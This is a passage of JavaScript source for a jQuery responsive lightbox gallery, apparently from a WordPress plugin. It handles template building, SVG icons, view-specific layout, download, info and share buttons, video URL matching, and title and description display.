                '<g id="Shape_1"><g>' +
                '<path class="st0" d="M23.7,15.3l-9.2-9.2c-0.4-0.4-1-0.4-1.4,0L3.7,15c-0.4,0.4-0.4,1,0,1.4l0.9,0.9l8.6-8.1' +
                'c0.4-0.4,1.1-0.4,1.4,0l8.3,8.3l0.9-0.8C24.1,16.3,24.1,15.7,23.7,15.3z"/>' +
                '</g></g></svg>',
            $down = '<svg class="rwd-down" width="15px" height="12px" viewBox="0 0 26.5 21" style="enable-background:new 0 0 26.5 21;">' +
                '<g id="Shape_1"><g>' +
                '<path class="st0" d="M23.8,6.8l-0.9-0.8l-8.5,8.2c-0.4,0.4-1.1,0.4-1.4,0L4.6,5.8L3.7,6.7C3.3,7,3.3,7.7,3.7,8l9.3,9.1' +
                'c0.4,0.4,1,0.4,1.4,0l9.4-9C24.2,7.8,24.2,7.1,23.8,6.8z"/>' +
                '</g></g></svg>',
            $toggle_bar = (this.settings.lightboxView === 'view7') ? '<div class="toggle_bar">' + $up + $down + '</div>' : '',
            nw = '', nh = '', $lens;

        if(this.settings.lightboxView === 'view7'){
            nw = $object.$items.eq(index).find('img').prop('naturalWidth');
            nh = $object.$items.eq(index).find('img').prop('naturalHeight');
        }

        $lens = (this.settings.lightboxView === 'view7') ? '<div class="tool_bar"><div class="zoom_cont rwd-icon"><div class="zoom_size"></div><div class="img_size">' + nw + 'px &times; ' + nh + 'px</div></div></div>' : '';

        template = '<div class="' + this.settings.classPrefix + 'cont ">' +
            '<div class="rwd-container rwd-' + this.settings.lightboxView + ' rwd-arrows_hover_effect-' + arrowHE + '">' +
            '<div class="cont-inner">' + list + '</div>' +
            $contInner +
            '<div class="' + this.settings.classPrefix + 'toolbar group">' +
            close1 + subHtmlCont2 + $toggle_bar + $lens +
            '</div>' +
            close3 +
            controls +
            '<div class="' + this.settings.classPrefix + 'bar">' +
            close2 + subHtmlCont1 + socialIcons + '</div>' +
            '</div>' +
            '</div>';

        switch($object.settings.openCloseType[0]){
            case 'open_1':
            case 'open_2':
            case 'open_3':
            case 'open_4':
            case 'open_5':
            case 'open_1_r':
            case 'open_2_r':
            case 'open_3_r':
            case 'open_4_r':
            case 'open_5_r':
                setTimeout(function(){
                    $object.$cont.addClass('rwd-visible');
                    $('.rwd-container').addClass($object.settings.openCloseType[0]);
                }, 0);
                break;
            default:
                $('.rwd-container').addClass($object.settings.openCloseType[0]);
                setTimeout(function () {
                    $object.$cont.addClass('rwd-visible');
                }, this.settings.overlayDuration);
                break;
        }

        if ($object.settings.socialSharing) {
            setTimeout(function () {
                $object.socialShare();
            }, 50);
        }

        this.$body.append(template);
        this.$cont = $('.' + $object.settings.classPrefix + 'cont');
        this.$item = this.$cont.find('.' + $object.settings.classPrefix + 'item');

        if (!this.settings.slideAnimation) {
            this.$cont.addClass(this.settings.classPrefix + 'animation');
            this.settings.slideAnimationType = this.settings.classPrefix + 'slide';
        } else {
            this.$cont.addClass(this.settings.classPrefix + 'use');
        }

        $object.calculateDimensions(index);

        this.$item.eq(this.index).addClass(this.settings.classPrefix + 'current');

        if (this.effectsSupport()) {
            this.$cont.addClass(this.settings.classPrefix + 'support');
        } else {
            this.$cont.addClass(this.settings.classPrefix + 'noSupport');
            this.settings.speed = 0;
        }

        this.$cont.addClass(this.settings.slideAnimationType);

        ((this.settings.showAfterLoad) && (this.$cont.addClass(this.settings.classPrefix + 'show-after-load')));

        if (this.effectsSupport()) {
            var $inner = this.$cont.find('.cont-inner');
            $inner.css('transition-timing-function', 'ease');
            $inner.css('transition-duration', this.settings.speed + 'ms');
        }

        switch($object.settings.lightboxView){
            case 'view1':
            case 'view2':
            case 'view3':
                $inner.css({
                    height: 'calc(100% - 92px)',
                    top: '47px'
                });
                break;
            case 'view4':
                $inner.css({
                    height: 'calc(100% - 92px)',
                    top: '45px'
                });
                break;
            case 'view5':
                jQuery('.cont-inner').css({
                    width: '60%'
                });
                break;
            case 'view6':
                jQuery('.cont-inner').css({
                    width: '80%'
                });
                break;
            case 'view7':
                $('.toggle_bar').on('click', function(){
                    $('.rwd-container').toggleClass('rwd_toggle_bar');

                    if (jQuery('.rwd-toolbar').height() === 40) {
                        jQuery('.rwd-toolbar').animate({
                            height: '',
                            top: jQuery('.rwd-toolbar').position().top + 40 + 'px'
                        }, 1000);
                        jQuery('.tool_bar > *').css('display', 'none');
                    } else {
                        jQuery('.rwd-toolbar').animate({
                            height: '40px',
                            top: jQuery('.rwd-toolbar').position().top - 40 + 'px'
                        }, 1000);
                        setTimeout(function () {
                            jQuery('.tool_bar > *').css('display', 'block');
                        }, 1000);
                    }
                });
                break;
        }

        $object.objects.overlay.addClass('in');

        setTimeout(function () {
            $object.$cont.addClass($object.settings.classPrefix + 'visible');
        }, this.settings.overlayDuration);

        if (this.settings.download) {
            $download_bg = '<svg class="download_bg" width="20px" height="20px" stroke="#999" fill="#999"  viewBox="-328 330.3 41.7 41.7" >' +
                '<path class="st0" d="M-296.4,352.1c0.4-0.4,0.4-1.1,0-1.6c-0.4-0.4-1.1-0.4-1.6,0l-8,8V332c0-0.6-0.5-1.1-1.1-1.1c-0.6,0-1.1,0.5-1.1,1.1v26.5l-8-8c-0.4-0.4-1.2-0.4-1.6,0c-0.4,0.4-0.4,1.1,0,1.6l10,10c0.4,0.4,1.1,0.4,1.6,0L-296.4,352.1zM-288.5,359.4c0-0.6,0.5-1.1,1.1-1.1c0.6,0,1.1,0.5,1.1,1.1v10.9c0,0.6-0.5,1.1-1.1,1.1h-39.5c-0.6,0-1.1-0.5-1.1-1.1v-10.9c0-0.6,0.5-1.1,1.1-1.1c0.6,0,1.1,0.5,1.1,1.1v9.8h37.2V359.4z"/>' +
                '</svg>';
            $download_bg_ = '<svg class="download_bg" width="36px" height="34px" stroke="#999" fill="#999" x="0px" y="0px"' +
                'viewBox="0 0 90 90" style="enable-background:new 0 0 90 90;" xml:space="preserve">' +
                '<path id="XMLID_2_" class="st0" d="M61.3,31.8L45.5,47.7c-0.2,0.2-0.5,0.2-0.7,0l-16-15.9c-0.2-0.2-0.2-0.5,0-0.7l2.1-2.1l12.6,12.6' +
                'V7.4c0-0.9,0.7-1.7,1.7-1.7s1.8,0.8,1.8,1.7v34l12.2-12.3l2.1,2.1C61.5,31.3,61.5,31.6,61.3,31.8L61.3,31.8z"/>' +
                '<path id="XMLID_3_" class="st0" d="M25.6,50.7L25.6,50.7h38.7c1.6,0,2.8,1.2,2.8,2.7v1.5c0,1.6-1.2,2.9-2.8,2.9H25.6' +
                'c-1.5,0-2.8-1.3-2.8-2.9v-1.5C22.9,51.9,24.1,50.7,25.6,50.7L25.6,50.7z"/>' +
                '</svg>';
            switch (this.settings.lightboxView) {
                case 'view1':
                default:
                    this.$cont.find('.' + $object.settings.classPrefix + 'toolbar').append('<a id="' + $object.settings.classPrefix + 'download" target="_blank" download class="' + this.settings.classPrefix + 'download ' + $object.settings.classPrefix + 'icon">' + $download_bg + '</a>');
                    break;
                case 'view2':
                    this.$cont.find('.' + $object.settings.classPrefix + 'bar').append('<a id="' + $object.settings.classPrefix + 'download" target="_blank" download class="' + this.settings.classPrefix + 'download ' + $object.settings.classPrefix + 'icon">' + $download_bg + '</a>');
                    break;
                case 'view4':
                    $('<a id="' + $object.settings.classPrefix + 'download" target="_blank" download class="' + this.settings.classPrefix + 'download ' + $object.settings.classPrefix + 'icon">' + $download_bg + '</a>').insertBefore($('.rwd-title'));
                    break;
                case 'view5':
                case 'view6':
                    $('.rwd-toolbar').append('<a id="' + $object.settings.classPrefix + 'download" target="_blank" download class="' + this.settings.classPrefix + 'download ' + $object.settings.classPrefix + 'icon">' + $download_bg_ + '</a>');
                    break;
                case 'view7':
                    $('.tool_bar').append('<a id="' + $object.settings.classPrefix + 'download" target="_blank" download class="' + this.settings.classPrefix + 'download ' + $object.settings.classPrefix + 'icon">' + $download_bg_ + '</a>');
                    break;
            }
        }

        if(this.settings.lightboxView === 'view7' && hugeit_resp_lightbox_obj.hugeit_lightbox_view_info === 'true'){
            var $info = '<svg id="rwd-view7-info" width="20" height="20" stroke="#999" fill="#999" viewBox="0 0 543.906 543.906" style="enable-background:new 0 0 543.906 543.906;">' +
                '<g><path d="M271.953,0C121.759,0,0,121.759,0,271.953s121.759,271.953,271.953,271.953' +
                's271.953-121.759,271.953-271.953S422.148,0,271.953,0z M316.994,76.316c1.055-0.049,2.138-0.06,3.231,0' +
                'c14.724-0.484,27.533,10.622,29.578,24.987c6.576,27.581-22.719,55.228-49.631,44.192' +
                'C268.032,130.576,284.224,77.909,316.994,76.316z M303.739,196.318c20.875-1.327,24.519,22.964,18.014,47.592' +
                'c-12.695,56.583-32.455,111.403-43.175,168.442c5.178,22.523,33.575-3.312,45.721-11.558c10.329-8.213,12.124,2.083,15.637,10.71' +
                'c-25.776,18.058-51.687,36.447-80.395,50.991c-26.972,16.361-49.049-9.072-42.321-37.394' +
                'c11.128-52.841,25.776-104.882,37.736-157.564c3.737-28.468-33.728,0.511-44.872,7.136c-8.985,11.292-13.25,3.051-16.997-7.136' +
                'c29.871-21.816,60.325-48.593,93.313-65.949C293.138,198.238,298.92,196.622,303.739,196.318z"/>' +
                '</g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>';
            $('.tool_bar').append('<span class="info_show_hide rwd-icon">' + $info + '</span>');
        }

        $arrows = $('.rwd-arrows .rwd-next, .rwd-arrows .rwd-prev');
        $next = $('.rwd-arrows .rwd-next');
        $prev = $('.rwd-arrows .rwd-prev');

        var title_text = $('.rwd-title');

        switch (this.settings.titlePos) {
            case 'left':
                title_text.css({'text-align': 'left'});
                break;
            case 'center':
                title_text.css({'text-align': 'center'});
                break;
            case 'right':
                title_text.css({'text-align': 'right'});
                break;
        }

        switch (this.settings.lightboxView) {
            case 'view1':
            default:
                $arrows.css({'top': '50%'});
                $next.css({'right': '20px'});
                $prev.css({'left': '20px'});
                break;
            case 'view2':
                $arrows.css({'bottom': '0'});
                $next.css({'right': '40%'});
                $prev.css({'left': '40%'});
                break;
            case 'view3':
                $arrows.css({'top': '14px', 'z-index': '1090'});
                $next.css({'right': '20px'});
                $prev.css({'right': '55px'});
                title_text.css({'text-align': 'left', 'border-top': '1px solid #999'});
                $('.rwd-close').css({'margin-right': '45%'});
                $('.rwd-overlay, .rwd-toolbar, .rwd-title, .rwd-next, .rwd-prev').css({'background': 'rgba(255, 255, 255, 1)'});
                $('.rwd-title, .shareLook').css({'color': '#999'});
                $('.rwd-toolbar').css({'border-bottom': '1px solid #999'});
                $('.rwd-toolbar .rwd-icon, .rwd-arrows .rwd-icon').addClass('rwd-icon0');
                break;
        }

        this.prevScrollTop = $(window).scrollTop();

        $object.objects.content = $('.rwd-container');

        $object.objects.content.css({
            'width': $object.settings.width,
            'height': $object.settings.height
        });

        if($(window).width() < 768 && this.settings.lightboxView === 'view7'){
            $object.objects.content.css({
                'width': '100%',
                'height': '100%'
            });
        }
        
        var $color, $zoomTop = (document.documentElement.clientHeight - $object.objects.content.height()) / 2;
        switch (this.settings.lightboxView){
            case 'view3':
                $color = 'rgba(255,255,255,.9)';
                break;
            default:
                $color = 'rgba(0,0,0,.9)';
                break;
        }

        if(hugeit_resp_lightbox_obj.hugeit_lightbox_rightclick_protection === 'true'){
            setTimeout(function () {
                $('.rwd-container').bind('contextmenu', function () {
                    return false;
                });
            }, 50);
        }

        if(this.settings.showBorder){
            $('.rwd-container').css({
                border: '2px solid #999'
            });
        }
    };

    Lightbox.prototype.calculateDimensions = function (index) {
        var $object = this, $width;

        $width = $('.' + $object.settings.classPrefix + 'current').height() * 16 / 9;

        if ($width > $object.settings.videoMaxWidth) {
            $width = $object.settings.videoMaxWidth;
        }

        $('.' + $object.settings.classPrefix + 'video-cont ').css({
            'max-width': $width + 'px'
        });

        if(this.settings.lightboxView === 'view7') {
            var $img, $video, $_inner,
                $_width, $_height, $_wrap, $wrapHeight,
                $_top, $top, $left, $_left = 0, $t,
                $length, $k;

            setTimeout(function() {

                $img = document.querySelector('.rwd-item:nth-child(' + (index + 1) + ') img');
                $video = document.querySelector('.rwd-item:nth-child(' + (index + 1) + ') .rwd-video-cont');
                $_inner = document.querySelector('.rwd-item:nth-child(' + (index + 1) + ') .view7_inner');

                if($img && $(window).width() > 768){
                    $k = $object.$item.eq(index).find('img').prop('naturalWidth') / $object.$item.eq(index).find('img').prop('naturalHeight');

                    if ($object.$item.eq(index).find('img').prop('naturalWidth') > $object.$item.eq(index).find('img').prop('naturalHeight') && $k > 2) {
                        if($object.$item.eq(index).find('img').prop('naturalWidth') < 500 ){
                            $object.$item.eq(index).find('img').css({
                                minWidth: '70%'
                            });
                        }
                    } else {
                        if($object.$item.eq(index).find('img').prop('naturalHeight') < 500){
                            $object.$item.eq(index).find('img').css({
                                minHeight: '70%'
                            });
                        }
                    }
                }

                $_width = parseFloat(window.getComputedStyle($img || $video, null).width);
                $_height = parseFloat(window.getComputedStyle($img || $video, null).height);

                switch($img || $video){
                    case $img:
                        $_wrap = document.querySelector('.rwd-item:nth-child(' + (index + 1) + ') .rwd-img-wrap');
                        break;
                    case $video:
                        $_wrap = document.querySelector('.rwd-item:nth-child(' + (index + 1) + ')');
                        break;
                }

                $wrapHeight = parseFloat(window.getComputedStyle($_wrap, null).height);

                $top = ($wrapHeight - $_height) / 2 + $_height - 40;
                $_top = ($wrapHeight - $_height) / 2;
                $left = ($('.rwd-container').width() - (parseFloat(window.getComputedStyle($_inner, null).width) + $_width)) / 2;
                $t = ($object.settings.thumbnail) ? 47 : 0;

                if ($('.rwd-container').width() > 768) {

                    $('.rwd-view7-title').eq(index).width($('.rwd-container').width() * 0.2 - 46);
                    $('.rwd-view7-desc').eq(index).width($('.rwd-container').width() * 0.2 - 36);

                    setTimeout(function(){
                        $('.rwd-view7-desc').height($('.view7_inner').height() - ($object.settings.showTitle ? 120 : 9));
                    }, 200);

                    $_left = ($_inner.classList.contains('is_close')) ? 0 : $('.rwd-container').width() * 0.1;

                    $('.rwd-toolbar').css({
                        width: $_width + 1 + 'px',
                        top: $top + $t + ($('.rwd-container').hasClass('rwd_toggle_bar') ? 40 : 0) + 1 + 'px',
                        left: $left + 'px'
                    });

                    $('.rwd-close-bar').css({
                        top: $_top + $t + 'px',
                        left: $left + $_width - 25 + 'px'
                    });

                    ($img || $video).style.left = -$_left + ($object.settings.showBorder ? $object.settings.borderSize : 0);

                    $('.view7_inner').eq(index).css({
                        top: $_top + 'px',
                        left: $_left + $left + $_width + 'px',
                        height: $_height + 1 + 'px'
                    });

                    $('.view7_share').css({
                        top: $_top + $t + 12 + 'px',
                        right: 2*$_left + $_width + $left + 5 + 'px'
                    });

                    $length = $('.view7_share li').length + 1;

                    $('.view7_share, .view7_share > div').width(($_height - 42) / $length).height(($_height - 42) / $length);
                    $('.view7_share li').width(($_height - 42) / $length).height(($_height - 42) / $length);

                } else {
                    $('.rwd-toolbar').css({
                        width: $(window).width() + 'px',
                        top: '0'
                    });

                    $('.rwd-toolbar .rwd-icon, .view7_share').width($(window).width() * 0.2);

                    $('.view7_share').css({
                        'top': '0',
                        'z-index': '999999999',
                        'left': ($(window).width() * 0.2 - 40) * 0.5 + 'px'
                    });

                    $('.rwd-share-buttons').css({
                        height: $(window).height() + 'px',
                        width: $(window).width() + 'px',
                        left: -($(window).width() * 0.2 - 40) * 0.5 + 'px'
                    });

                    $('.rwd-share-buttons li').css({
                        width: ($(window).width() - ($object.settings.showBorder ? 8 : 0)) * 0.2 + 'px',
                        maxWidth: 'none'
                    });

                    $('.rwd-share-buttons li a').css({
                        marginLeft: $(window).width() * 0.1 - 20 + 'px'
                    });

                    $('.rwd-close-bar').css({
                        top: $_top + $t + 5 + 'px',
                        left: ($(window).width() - $_width) / 2 + $_width - 30 + 'px'
                    });
                }
            }, 0);
        }
    };

    Lightbox.prototype.innerOpenClose = function(){
        var $object = this;

        $('.info_show_hide').off('click');

        $('.info_show_hide').on('click', function(){
            var $view7_inner = $('.rwd-item.rwd-current').find('.view7_inner'),
                $toolbar = $('.rwd-toolbar'),
                $closebar = $('.rwd-close-bar'),
                $imgcont = $('.rwd-item.rwd-current').find('img'),
                $videoCont = $('.rwd-item.rwd-current').find('.rwd-video-cont '),
                $zoomcont = $('.zoomContainer'),
                $view7_share = $('.view7_share');

            if($('.rwd-container').width() > 768) {
                if ($('.rwd-item.rwd-current').hasClass('isImg')) {
                    if (!$view7_inner.hasClass('is_close')) {
                        $view7_inner.addClass('is_close');

                        $view7_inner.animate({
                            width: '0',
                            left: parseFloat($view7_inner.css('left')) + 'px'
                        }, 1000);

                        $toolbar.animate({
                            width: parseFloat($toolbar.css('width')) + 1 + 'px',
                            left: parseFloat($toolbar.css('left')) + parseFloat($view7_inner.css('width')) / 2 + 'px'
                        }, 1000);

                        $closebar.animate({
                            left: parseFloat($closebar.css('left')) + parseFloat($view7_inner.css('width')) / 2 + 'px'
                        }, 1000);

                        $imgcont.animate({
                            left: parseFloat($imgcont.css('left')) + parseFloat($view7_inner.css('width')) / 2 + 'px'
                        }, 1000);

                        $zoomcont.animate({
                            left: parseFloat($imgcont.css('left')) + parseFloat($view7_inner.css('width')) / 2 + 'px'
                        }, 1000);

                        $view7_share.animate({
                            left: parseFloat($view7_share.css('left')) + parseFloat($view7_inner.css('width')) / 2 + 'px'
                        }, 1000);
                    } else {
                        $view7_inner.removeClass('is_close');

                        $view7_inner.animate({
                            width: $('.rwd-container').width() * 0.2 + 'px',
                            left: parseFloat($view7_inner.css('left')) + 'px'
                        }, 1000);

                        $toolbar.animate({
                            width: parseFloat($toolbar.css('width')) - 1 + 'px',
                            left: parseFloat($toolbar.css('left')) - $('.rwd-container').width() * 0.1 + 'px'
                        }, 1000);

                        $closebar.animate({
                            left: parseFloat($closebar.css('left')) - $('.rwd-container').width() * 0.1 + 'px'
                        }, 1000);

                        $imgcont.animate({
                            left: parseFloat($imgcont.css('left')) - $('.rwd-container').width() * 0.1 + 'px'
                        }, 1000);

                        $zoomcont.animate({
                            left: parseFloat($imgcont.css('left')) - $('.rwd-container').width() * 0.1 + 'px'
                        }, 1000);

                        $view7_share.animate({
                            left: parseFloat($view7_share.css('left')) - $('.rwd-container').width() * 0.1 + 'px'
                        }, 1000);
                    }
                } else if ($('.rwd-item.rwd-current').hasClass('isVideo')) {
                    if (!$view7_inner.hasClass('is_close')) {
                        $view7_inner.addClass('is_close');

                        $view7_inner.animate({
                            width: '0',
                            left: parseFloat($view7_inner.css('left')) + 'px'
                        }, 1000);

                        $toolbar.animate({
                            left: parseFloat($toolbar.css('left')) + parseFloat($view7_inner.css('width')) / 2 + 0.5 + 'px'
                        }, 1000);

                        $closebar.animate({
                            left: parseFloat($closebar.css('left')) + parseFloat($view7_inner.css('width')) / 2 + 'px'
                        }, 1000);

                        $videoCont.animate({
                            left: parseFloat($videoCont.css('left')) + parseFloat($view7_inner.css('width')) / 2 + 'px'
                        }, 1000);

                        $view7_share.animate({
                            left: parseFloat($view7_share.css('left')) + parseFloat($view7_inner.css('width')) / 2 + 'px'
                        }, 1000);
                    } else {
                        $view7_inner.removeClass('is_close');

                        $view7_inner.animate({
                            width: $('.rwd-container').width() * 0.2 + 'px',
                            left: parseFloat($view7_inner.css('left')) + 'px'
                        }, 1000);

                        $toolbar.animate({
                            left: parseFloat($toolbar.css('left')) - $('.rwd-container').width() * 0.1 - 0.5 + 'px'
                        }, 1000);

                        $closebar.animate({
                            left: parseFloat($closebar.css('left')) - $('.rwd-container').width() * 0.1 + 'px'
                        }, 1000);

                        $videoCont.animate({
                            left: parseFloat($videoCont.css('left')) - $('.rwd-container').width() * 0.1 + 'px'
                        }, 1000);

                        $view7_share.animate({
                            left: parseFloat($view7_share.css('left')) - $('.rwd-container').width() * 0.1 + 'px'
                        }, 1000);
                    }
                }
            } else {
                if (!$view7_inner.hasClass('is_open')) {
                    $view7_inner.addClass('is_open');

                    if($('.rwd-share-buttons').css('display') === 'block'){
                        $('.rwd-share-buttons').css({
                            'display': 'none'
                        });
                    }

                    $('.rwd-close-bar,.rwd-arrows .rwd-next, .rwd-arrows .rwd-prev').css({
                        zIndex: '1'
                    });

                    if(!$object.settings.thumbnail){
                        $view7_inner.css({
                            top: '40px'
                        });
                    }

                    if($object.settings.thumbnail && hugeit_resp_lightbox_obj.hugeit_lightbox_thumbs_position === '1'){
                        $view7_inner.css({
                            top: -(+hugeit_resp_lightbox_obj.hugeit_lightbox_thumbs_height) + 'px'
                        });
                    }

                    $view7_inner.animate({
                        height: $(window).height() + 'px'
                    }, 1000);
                } else {
                    $view7_inner.removeClass('is_open');

                    $('.rwd-close-bar,.rwd-arrows .rwd-next, .rwd-arrows .rwd-prev').animate({
                        zIndex: '999999999'
                    }, 700);

                    $view7_inner.animate({
                        height: '0'
                    }, 1000);
                }
            }
        });
    };

    Lightbox.prototype.effectsSupport = function () {
        var transition, root, support;
        support = function () {
            transition = ['transition', 'MozTransition', 'WebkitTransition', 'OTransition', 'msTransition', 'KhtmlTransition'];
            root = document.documentElement;
            for (var i = 0; i < transition.length; i++) {
                if (transition[i] in root.style) {
                    return transition[i] in root.style;
                }
            }
        };

        return support();
    };

    Lightbox.prototype.isVideo = function (src, index) {
        var youtube, vimeo, dailymotion;

        youtube = src.match(/\/\/(?:www\.)?youtu(?:\.be|be\.com)\/(?:watch\?v=|embed\/)?([a-z0-9\-\_\%]+)/i);
        vimeo = src.match(/\/\/(?:www\.)?vimeo.com\/([0-9a-z\-_]+)/i);
        dailymotion = src.match(/^.+dailymotion.com\/(video|hub)\/([^_]+)[^#]*(#video=([^_&]+))?/);

        if (youtube) {
            return {
                youtube: youtube
            };
        } else if (vimeo) {
            return {
                vimeo: vimeo
            };
        } else if (dailymotion) {
            return {
                dailymotion: dailymotion
            };
        }
    };

    Lightbox.prototype.counter = function () {
        if (this.settings.showCounter) {
            switch (this.settings.lightboxView) {
                case 'view1':
                default:
                    $('.' + this.settings.classPrefix + 'toolbar').append(this.objects.counter = $('<div id="' + this.settings.idPrefix + 'counter"></div>'));
                    $('#rwd-counter').css({'padding-left': '23px'});
                    break;
                case 'view2':
                case 'view4':
                case 'view7':
                    $('.' + this.settings.classPrefix + 'bar').append('<div class="barCont"></div>').append(this.objects.counter = $('<div id="' + this.settings.idPrefix + 'counter"></div>'));
                    break;
                case 'view5':
                case 'view6':
                    $('.contInner').append(this.objects.counter = $('<div id="' + this.settings.idPrefix + 'counter"></div>'));
                    break;
            }

            this.objects.counter.append(
                this.objects.current = $('<div>' + this.settings.sequence_info + ' <span id="' + this.settings.idPrefix + 'counter-current">' + (parseInt(this.index, 10) + 1) + '</span> ' +
                    this.settings.sequenceInfo + ' <span id="' + this.settings.idPrefix + 'counter-all">' + this.$items.length + '</span></div>')
            );
        }
    };

    Lightbox.prototype.setTitle = function (index) {
        var $object = this, $title, $currentElement;

        $currentElement = this.$items.eq(index);
        $title = $currentElement.find('img').attr('alt') ||
            $currentElement.find('img').attr('title') ||
            this.settings.defaultTitle || '';

        this.$cont.find('.' + this.settings.classPrefix + 'title').html('<div class="rwd-title-text">' + $title + '</div>');

        (($object.settings.lightboxView === 'view2') && $('.rwd-title-text').css({'width': '100%'}));

        if ($object.settings.lightboxView !== 'view1' && $object.settings.lightboxView !== 'view3' && $object.settings.lightboxView !== 'view4') {
            ($title === '' && $object.settings.socialSharing) ?
                this.$cont.find('.' + this.settings.classPrefix + 'title').hide() :
                this.$cont.find('.' + this.settings.classPrefix + 'title').show();
        }

        if($object.settings.lightboxView === 'view7'){
            if(this.settings.showTitle){
                $('.rwd-view7-title').eq(index).html($title);
            }
        }
    };

    Lightbox.prototype.setDescription = function (index) {
        var $object = this, $description, $currentElement;

        $currentElement = this.$items.eq(index);
        $description = $currentElement.find('img').attr('data-description') || '';

        this.$cont.find('.' + this.settings.classPrefix + 'description').html('<div class="rwd-description-text" title="' + $description + '">' + $description + '</div>');

        if($object.settings.lightboxView === 'view7'){
            if(this.settings.showDesc){
                $('.rwd-view7-desc').eq(index).html($description);
                $('.rwd-view7-desc').eq(index).attr('title', $description);
            }
        }
    };

    Lightbox.prototype.preload = function (index) {
        for (var i = 1; i <= this.settings.preload; i++) {
            if (i >= this.$items.length - index) {
                break;
            }

            this.loadContent(index + i, false, 0);
        }

        for (var j = 1; j <= this.settings.preload; j++) {
            if (index - j < 0) {
                break;
            }

            this.loadContent(index - j, false, 0);
        }
    };

    Lightbox.prototype.socialShare = function () {
        var $object = this, shareButtons;

        if(this.settings.lightboxView !== 'view7'){
            shareButtons = '<ul class="rwd-share-buttons">';
            shareButtons += $object.settings.share.facebookButton ? '<li><a title="Facebook" id="rwd-share-facebook" target="_blank"></a></li>' : '';
            shareButtons += $object.settings.share.twitterButton ? '<li><a title="Twitter" id="rwd-share-twitter" target="_blank"></a></li>' : '';
            shareButtons += $object.settings.share.googleplusButton ? '<li><a title="Google Plus" id="rwd-share-googleplus" target="_blank"></a></li>' : '';
            shareButtons += $object.settings.share.pinterestButton ? '<li><a title="Pinterest" id="rwd-share-pinterest" target="_blank"></a></li>' : '';
            shareButtons += $object.settings.share.linkedinButton ? '<li><a title="Linkedin" id="rwd-share-linkedin" target="_blank"></a></li>' : '';
            shareButtons += $object.settings.share.tumblrButton ? '<li><a title="Tumblr" id="rwd-share-tumblr" target="_blank"></a></li>' : '';
            shareButtons += $object.settings.share.redditButton ? '<li><a title="Reddit" id="rwd-share-reddit" target="_blank"></a></li>' : '';
            shareButtons += $object.settings.share.bufferButton ? '<li><a title="Buffer" id="rwd-share-buffer" target="_blank"></a></li>' : '';
            shareButtons += $object.settings.share.diggButton ? '<li><a title="Digg" id="rwd-share-digg" target="_blank"></a></li>' : '';
            shareButtons += $object.settings.share.vkButton ? '<li><a title="VK" id="rwd-share-vk" target="_blank"></a></li>' : '';
            shareButtons += $object.settings.share.yummlyButton ? '<li><a title="Yummly" id="rwd-share-yummly" target="_blank"></a></li>' : '';
            shareButtons += '</ul>';
        } else {
            var $fb = '<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5"' +
                'style="enable-background:new 0 0 30 34.5;" xml:space="preserve"><style type="text/css">.st0 {fill-rule: evenodd;clip-rule: evenodd;fill: #FFFFFF;</style>' +
                '<g id="Shape_3"> <g id="XMLID_84_"> <path id="XMLID_85_" class="st0"' +
                'd="M16.8,12.8V11c0-0.9,0.6-1.1,1.1-1.1c0.4,0,2.7,0,2.7,0V6l-3.7,0c-4.1,0-5.1,2.9-5.1,4.8v2.1H9.4v4.6h2.4c0,5.2,0,11.4,0,11.4h4.8c0,0,0-6.3,0-11.4h3.6l0.2-1.8l0.3-2.8H16.8z"></path>' +
                '</g> </g></svg>';

            var $gp = '<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5"' +
                'style="enable-background:new 0 0 30 34.5;" xml:space="preserve"><style type="text/css">.st0 {fill: #FFFFFF;}</style>' +
                '<g id="Shape_4"> <g id="XMLID_99_"> <path id="XMLID_100_" class="st0"' +
                'd="M23.4,16.1v-0.4c0-0.6,0-1.1,0-1.7c0-0.1-0.1-0.3-0.2-0.3c-0.5,0-1,0-1.6,0v2.3h-2.4c0,0.2,0,0.3,0,0.4c0,0.4,0,0.8,0.1,1.3c0.4,0,0.8,0,1.3,0c0.4,0,0.7,0,1.1,0v2.3h1.7v-2.3h2.4v-1.7H23.4z M17.1,15.9c-1.5,0-3,0-4.5,0c-0.4,0-0.9,0-1.3,0c-0.1,0-0.2,0.1-0.2,0.2c0,0.8,0,1.7,0,2.5h3.7c0,0.2-0.1,0.3-0.1,0.4c-0.6,1.6-2.3,2.4-4.1,2.1c-2.3-0.4-3.7-2.4-3.3-4.6c0.1-0.3,0.2-0.6,0.3-0.9c0.8-1.6,2.6-2.6,4.5-2.2c0.7,0.1,1.2,0.5,1.7,0.9c0.7-0.7,1.3-1.3,2-2c0,0-0.1-0.1-0.2-0.1c-1.6-1.3-3.5-1.8-5.5-1.5c-3,0.5-5.1,2.8-5.6,5.4c-0.2,1.1-0.1,2.3,0.4,3.5c1.1,2.8,4.1,4.6,7.2,4.2c1.5-0.2,2.9-0.7,4-1.8c1.6-1.6,2-3.6,1.7-5.7C17.6,15.9,17.4,15.9,17.1,15.9z"></path>' +
                '</g> </g></svg>';

            var $twitter = '<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5"' +
                'style="enable-background:new 0 0 30 34.5;" xml:space="preserve"><style type="text/css">.st0 {fill-rule: evenodd;clip-rule: evenodd;fill: #FFFFFF;}</style> <g id="Shape_5"> <g id="XMLID_84_"> <path id="XMLID_85_" class="st0"' +
